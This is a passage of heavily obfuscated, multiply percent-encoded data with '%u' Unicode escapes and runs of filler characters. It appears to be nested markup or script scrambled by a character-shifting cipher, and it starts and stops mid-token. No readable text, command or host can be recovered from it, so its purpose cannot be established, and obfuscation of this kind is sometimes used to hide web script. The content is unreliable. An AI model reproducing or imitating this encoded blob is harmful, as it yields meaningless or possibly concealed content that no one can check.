CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hsE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZV%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u9108JY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255Ee%252560dE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u54ED%2525uB361%2525uBDA3%2525u5F2FJY9*@@@@@@@%252560%2525AD%2525D2%2525C9%2525CD%2525CA%252581H%252595%2525CE%2525D9%2525A5%2525A4%2525E0%2525CD%2525D8%2525DC%2525A2ZTlh%2525A0%2525E8%2525A1I%25259B%252585*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZSc%2525A0%2525E8%252598Qe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQe%2525A4%2525E8%252598Qe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@%25259D%252587*@@@%25255Ck%2525A2%2525E7%2525ED%2525E5%2525D1%2525A3HFk%252597%2525CD%2525C6%2525C5%2525A2HF%25259E%2525D1%2525D3%2525DD%2525B7H*@@@%25255C%25255DNZM%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525u726CMZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u67AB%2525uC54B%2525uD45C%2525uC509%2525uB43B%2525uEF74%2525uDF7B%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56A4k%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252587%252560%252586%2525A9%2525CF%2525D5%2525E1%2525E2%2525D7%2525E4%252595p%2525B5%2525D5%2525E3%2525DC%2525AC%2525B2%2525ABk%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%252591%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252596%252560%2525u5F91%2525uB1A0%2525uCF48%2525uFBDA%2525uE4D5%2525uFBEA%2525u962Evk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252587B%252589%2525CD%2525A1_%252585%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252587%252560kZggZggZik%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252595%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%252590B%252589%2525CD%2525A1_%252595%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252590B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQK%252560%2525u544A%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u9630k%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u4E5B%2525uD7BC%2525uDB06%2525uAD3E%2525u5BD9MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252596%252560H*@@@@@@@%25255C%25255DNZM%2525u53E2%2525uB932%2525uF12E%2525u0B2C%2525u7F8EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560omk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u5400%2525uB932%2525uF12E%2525u0B2C%2525u7FAAk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u755D%2525uC3C6%2525uCD66%2525uD0EA%2525u5267k%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%25258E%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8C35%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525u7EFBk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_cc%252560%25257Fa%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Qmk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_dd%252560%252580b%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Rnk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ee%252560%252581c%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Sok%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ff%252560%252582d%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2Tpk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_gg%252560%252583e%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Uqk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_hh%252560%252584f%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Vrk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@ansf%2525u7EDF%2525uD0EA%2525uAE31%2525uEB72%2525uF2CE%2525uB19C%2525uB3AA%2525uC0C7%2525u5B77Q%25255EcV%2525u665E%2525uDF78%2525uD062%2525uACDF%2525uCDB8%2525u780B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u4F21%2525uA183%2525uB085%2525uB7B9%2525uBC2C%2525uC03D%2525uB167%2525u53BEk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252588%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8228%2525uD091%2525u4DAF%2525u64E8%2525uBFB4%2525uBC2C%2525u6161%2525uFF45k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_y%25259Fj%252560%2525u6BA4%2525uD7AF%2525uE2C7%2525uC509%2525u4EABw%25259F%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_u%25259Bj%252560%2525u4E48%2525uBB81%2525uE3F5%2525uC509%2525u4EABs%25259B%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_c%252589j%252560%2525u5BC7%2525uBB46%2525uD63B%2525uC509%2525u4EABa%252589%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_p%252598l%252560%2525u5395%2525uA203%2525uC52A%2525uC509%2525u4EABn%252598%252586k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u59F4%2525uBC2C%2525uB5DA%2525uB9C0%2525uDF78%2525uF274%2525uC8C5%2525u4EA5%2525u4D24%2525uBB81%2525u6D97%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252591%25258Fk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF4A%2525u6A72%2525uD7AF%2525u6C69%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252595%252593k%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525ACH*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u501B%2525uDD05%2525uF447%2525uC048%2525uBE99%2525u65ACk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252595%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_TigR%252560pigP%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_UikW%252560qikU%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@%2525u6859%2525uCBA7%2525uCB75%2525uE385%2525uDD94%2525uE166%2525u0DFB%2525uF6B2%2525uD4EF%2525uBCC5%2525uDD05%2525uF447%2525uC048%2525uBE99%2525uF579%2525uF2F2%2525u62F3*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u65D0%2525uBE4E%2525u57B8%2525u4DA6%2525uCD80%2525uF6F5%2525uCDB8%2525uA927%2525uE379%2525u2882%2525u9899MZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u81DA%2525uD4A1%2525uB934%2525uBA55%2525uA9DD%2525uA927%2525uA1FC%2525uCD80%2525uF6F5%2525u783Dk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252593%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_pp%252560%2525u5464%2525u5462k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_%25257B%25257B%252560%2525u666D%2525u666Bk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u9029%2525uF2F2%2525u6309%2525u203C%2525u864B%2525u864C%2525u203D%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525uD407%2525uAEA6%2525uA405%2525u9FF1%2525uCD80%2525uF6F5%2525u7821%2525u25C3%2525u25C3%2525u989A%2525uF709%2525uDA40%2525uF3B2%2525u7821P%252560%252560%252560a%25253B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252584%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%25259BB%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252589%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQK%252560%2525u755D%2525uD72F%2525uB7C7%2525uCDB8%2525u783Dk%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@%25255C%25255DNZM%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B9EMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252595%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%252581%2525C4%2525D7%2525DD%2525DF%2525DB%252587B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PK%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252584B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252596%2525E4%2525E9%2525D9%2525D7%252599PK%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u7516%2525uEBCC%2525uF5A9%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560pnk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%2